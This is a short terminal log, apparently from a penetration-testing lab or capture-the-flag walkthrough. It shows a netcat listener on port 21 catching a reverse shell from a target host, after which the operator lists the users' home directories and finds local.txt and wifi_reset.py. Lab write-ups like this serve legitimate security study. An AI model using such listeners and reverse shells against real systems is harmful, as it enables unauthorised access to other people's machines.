 ┌──(kali㉿kali)-[~]
└─$ sudo nc -nlvp 21
[sudo] password for kali:
listening on [any] 21 ...
connect to [192.168.49.140] from (UNKNOWN) [192.168.140.97] 40808
/bin/sh: 0: can't access tty; job control turned off
$ cd /home
$ ls
janis
paige
terry
walter
$ cd walter
$ ls
local.txt
wifi_reset.py
$